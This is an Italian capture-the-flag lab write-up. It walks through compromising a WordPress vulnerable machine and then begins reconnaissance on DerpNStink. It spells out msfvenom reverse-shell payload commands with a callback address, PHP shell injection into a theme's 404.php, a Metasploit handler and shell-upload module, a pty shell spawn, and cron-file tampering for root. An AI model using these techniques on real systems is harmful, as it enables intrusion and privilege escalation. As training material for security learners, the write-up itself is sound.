

Arrivati a questo punto, ci troviamo di fronte a due opzioni possibili:

1. La prima opzione consiste **nell'iniettare una shell in PHP nel codice sorgente di WordPress** e, successivamente, **stabilire una connessione ad essa utilizzando Meterpreter**.

2. La seconda opzione prevede l'utilizzo di uno **specifico exploit chiamato "wp_admin_shell_upload"** presente in **Msfconsole**. Tale **exploit** consente di **caricare una shell nel pannello di amministrazione di WordPress**.

Opzione A

Utilizziamo **l'applicazione msfvenom**, che è uno strumento incluso nel framework **Metasploit**, per generare un payload in linguaggio PHP. **Il payload generato ci consentirà di stabilire una connessione di tipo reverse_tcp (TCP reverso) sulla nostra macchina Kali**, utilizzando l'indirizzo IP specificato come lhost e la porta 4444 come lport.

Il comando da eseguire con msfvenom per ottenere il payload è il seguente:

"**msfvenom -p php/meterpreter/reverse_tcp lhost=indirizzoIP lport=4444 -f raw**".



Successivamente, è necessario **copiare e incollare il codice appena generato all'interno di WordPress nella sezione "Appearance" → "Editor" → "404.php"**. A questo punto, si procede semplicemente con la sostituzione di tutto il codice della pagina 404 con quello appena generato. **In tal modo, saremo in grado di richiamare il nostro codice personalizzato digitando l'URL della pagina 404.php nella barra di ricerca**.



Avviamo adesso il programma **msfconsole** e procediamo con la ricerca del **modulo** "**exploit/multi/handler**". Successivamente, selezioniamo il **payload** "**php/meterpreter/reverse_tcp**". Successivamente, configuriamo i parametri del modulo come precedentemente fatto, specificando l'indirizzo IP del server locale (LHOST) e la porta (LPORT).

**Il modulo** "**exploit/multi/handler**" è un modulo di **Metasploit Framework** utilizzato per gestire le connessioni reverse shell. Questo modulo **permette di stabilire una connessione con una macchina remota** che ha precedentemente subito un exploit tramite payload, **consentendo di interagire con il sistema compromesso**.



Procediamo con **l'avvio dell'exploit**. Successivamente, torniamo al browser e inseriamo l'URL "**/backup_wordpress/wp-content/themes/twnentysixteen/404.php**" nella barra di ricerca. In questo modo, avviamo la connessione con la nostra shell meterpreter tramite **msfconsole**.



Successivamente, **apriamo una shell all'interno di Meterpreter** e inseriamo il seguente comando: "**python -c 'import pty;pty.spawn("/bin/sh")'**".

Questo comando **ha lo scopo in gergo di “spawnare la shell” ovvero di elevare la shell corrente che di base è molto semplice facendola diventare una shell interattiva utilizzando Python come linguaggio di programmazione** e sfruttando la libreria "**pty**", che **permette all'utente di accedere a funzionalità avanzate della shell**, come il completamento automatico dei comandi e la gestione della tastiera.

In sintesi, questo comando **facilita le successive operazioni di escalation dei privilegi o l'accesso a file o directory protetti**.

Successivamente, utilizziamo il comando "**sudo su**" per accedere all'account utente principale e quindi eseguiamo le stesse operazioni eseguite in precedenza per accedere al **file "flag.txt"**.





Opzione B

Iniziamo avviando una sessione di **msfconsole** e selezioniamo il **modulo di exploit** "**unix/webapp/wp_admin_shell_upload**". Questo modulo è progettato per sfruttare una vulnerabilità presente in un'applicazione web basata su WordPress che **consente il caricamento arbitrario di shell nella directory degli amministratori**.

Successivamente, procediamo a impostare tutti i parametri necessari per l'esecuzione del modulo. I parametri richiesti in questo contesto sono: l’indirizzo IP target, l’url, e la coppia username e password precedentemente trovate.



Successivamente, procediamo ad accedere a msfvenom e utilizziamo il comando "**msfvenom -p cmd/unix/reverse_python lhost=192.168.1.39 lport=4444 R**". Questo comando ci fornirà il payload da utilizzare per l'exploit in questione.



Avviamo quindi **l’exploit** precedentemente scelto su **msfconsole**.



Procediamo con **l'individuazione del file "cleanup"** nel percorso "**etc/crontab**", il quale viene descritto come un file di configurazione del sistema.

Per quanto riguarda il **file "crontab"**, esso rappresenta un file di configurazione utilizzato nel **sistema operativo Unix** per programmare e automatizzare l'esecuzione di script, comandi o processi a intervalli di tempo specifici e contiene le definizioni dei lavori da eseguire in base alle specifiche temporali indicate.





Successivamente alla sua individuazione, **procediamo al download del file sulla nostra macchina**, al fine di **apportare le modifiche necessarie utilizzando il payload precedentemente generato**. Successivamente, saremo in grado **di ricaricare il file modificato sulla macchina di destinazione**.



Procediamo con l'avvio del **server/client Netcat** in modalità ascolto sulla **porta 4444**, che **fungerà da canale di comunicazione tra le due macchine coinvolte**. A questo punto, verifichiamo l'identità dell'utente attualmente **loggato come utente root** e avviamo la procedura standard per accedere al file denominato **flag.txt**.



Giorno 4 - Hacking Derpnstink Black Box **Completato**

Il quarto giorno prevede l’effettuazione di operazioni molto simili al giorno precedente, ovvero **tentare una privilege escalation con l’obiettivo di diventare utenti di root, sulla macchina DerpNStink.**

Come fatto nel giorno precedente andiamo ad effettuare **una prima fase di ricerca** per ampliare le nostre conoscenze sulla macchina target e capire quali sono i possibili modi per raggiungere le flag.

*“Il signor Derp e lo zio Stinky sono due amministratori di sistema che stanno avviando la propria azienda, DerpNStink. Invece di assumere professionisti qualificati per costruire la loro infrastruttura IT, hanno deciso di improvvisare un sistema proprio che è quasi pronto per essere messo in produzione…”*

Anch’essa è **una Catch the Flag**, e a differenza di Vancouver BSides dove la flag era solo una ma c’erano diversi modi per raggiungerla, qui **le flag sono molteplici** ed ognuna necessita di step diversi per essere raggiunta.

Anche in questo caso l’hostname identificativo della macchina è **PCS Systemtechnik GmbH**.

Dopo aver terminato la fase di ricerca, entriamo nella parte pratica.

Il primo step da fare anche in questo caso è quello di **trovare l’indirizzo IP della macchina target**.

Mettiamo quindi in modalità di rete bridge la macchina Kali, dato che la macchina DerpNStink aveva già di default questa configurazione; dopo aver effettuato la scansione con netdiscover ne viene fuori che **l’IP è: 192.168.1.25.**

Di seguito lo screen del risultato della scansione.



Dopo aver trovato l’indirizzo IP procediamo subito con una scansione tramite Nmap, procediamo con **l'esecuzione di una scansione completa utilizzando l'omonimo strumento, nmap**. Per fare ciò, impieghiamo il seguente comando:

"**nmap -A -p- <Indirizzo IP DerpNStink>**".

Dopo l'esecuzione della scansione, **otteniamo la lista delle porte aperte**, che includono le porte **21, 22 e 80**. Analizzando in dettaglio:

1. **La porta 21/tcp** risulta essere aperta e ospita il servizio **vsftpd**, ma non c’è la possibilità di effettuare il login con anonymous sul servizio ftp, quindi per poter stabilire una connessione occorre avere nome utente e password;
2. **La porta 22/tcp** risulta essere aperta e ospita il servizio **SSH**, che potrebbe essere sfruttato per stabilire **una connessione SSH**.
3. **La porta 80/tcp** risulta essere aperta e ospita il servizio **HTTP**, che potrebbe essere sfruttato per l'esplorazione tramite **web browser** e ci indica che ci sono due disallow, /php e /temporary.

Di seguito lo screen dell’operazione effettuata.

**FLAG 1**

Successivamente, procediamo con la **scansione dell'indirizzo IP utilizzando Dirb**. Dirb è uno strumento di scansione di directory su un server web, che permette di **individuare** per l’appunto **directory potenzialmente accessibili tramite il web**.

Dopo aver completato la scansione, Dirb fornisce una **lista di directory** che potrebbero essere accessibili. Iniziamo quindi a fare dei tentativi di ricerca tramite web browser di tutti i vari path rinvenuti.

Di seguito screen del risultato della scansione.



Tentativo su “http://192.168.1.89/php/” che non ci porta ad ottenere nessun risultato degno di nota.



Tentativo su “http://192.168.1.89/temporary/” e anche in questo caso non otteniamo nessun risultato che possa aiutarci nel processo.



Tentativo su “http://192.168.1.89/weblog/” che a differenza degli altri due path ci risponde con “unable to connect”. Questo ci fa pensare che possa esserci qualcosa di diverso in questa directory.



Procediamo così ad effettuare un check del codice sorgente della pagina in questione. Ecco che ritroviamo dei collegamenti all’interno tra cui il path del file info.txt che si trova nella directory nascosta “webnote” e potrebbe essere molto interessante per noi. Decidiamo quindi di accedervi.



Al suo interno troviamo un piccolo testo che riporta: “@stinky, assicurati di aggiornare il tuo file hosts con dns locale in modo che il nuovo blog DerpNStink possa essere raggiunto prima che venga pubblicato →”

Da esso deduciamo inoltre che c’è un utente che si chiama “stinky”.



Per ovviare a questo problema, abbiamo apportato una **modifica al file hosts presente nel percorso /etc/hosts che** viene utilizzato per la risoluzione dei nomi di dominio in indirizzi IP localmente sul tuo computer. Quando tenti di accedere a un nome di dominio tramite il tuo browser o un'applicazione di rete, il sistema operativo verifica prima il file "/etc/hosts" per vedere se contiene un'associazione per quel nome di dominio. Se l'associazione esiste nel file, il sistema utilizzerà l'indirizzo IP specificato per raggiungere il sito web o il servizio corrispondente. Abbiamo quindi **associato l'indirizzo IP di Derpnstink con derpnstink.local**/**weblog**

